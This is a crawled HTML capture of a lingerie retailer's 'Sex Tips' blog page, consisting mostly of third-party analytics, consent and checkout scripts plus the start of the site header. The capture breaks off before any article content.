

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-tips.html
body_size: 36988
content:
<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>











  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-tips.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Page-Show" />

  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  


    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="fJhEyO6yDp" defer></script>













  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>















<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["blog"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Sex Tips | The Ann Summers Blog</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>


  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Our sex tips section is the perfect place for general questions around sex. From advice for your first time to general tips on having better sex, we cover all."/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />




  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amh3gjyx24ey62lmiwka-f-64539a44a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2fbf8b4d","ak.r":47842,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.15.179.0","ak.cport":50054,"ak.gh":"23.48.98.138","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768703380","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==LgJ0rpv2uFDnEevQwgt+Br0P+r9Kb95IFDo5kN+B7E1Xm2zhPzhN5+CxA+4tSeJCEx1nmDeJRObg0z4S/gN6a6Fi1fcLD+gwYvPHfPmdaUDMG9YZjuQdg4QiZVeGe1XAwsIHnGBNGTcqb19/qN2CXh0lFFVeAZimG2VzQuQhqWyl30Vfrbkmd2Su5W7nfQMoLso0fbZE8F1/0lK2K0AnbQa167NxY45UWgWuLMFn2yYBFqe5C6Jt5phKog1q/iJBEBxdN+T0ukKU3GA8FKbtXYG3WXn9ePTxZCAystirArha6DuWpe9cU+UFQNWWK7j1xiuZqGnJfCzYEcYi1mvHTzvc7eCOTIH3c99eQz/dDxqrA1Y/zDA1QoQlAxP54VlmqxyOHhpd5ug7LTSSHeDTOcN5SShuEjvoPuRkuHLzKzc=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<input type="hidden" data-css=""/>


<div class="page" data-action="null" data-querystring="null">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
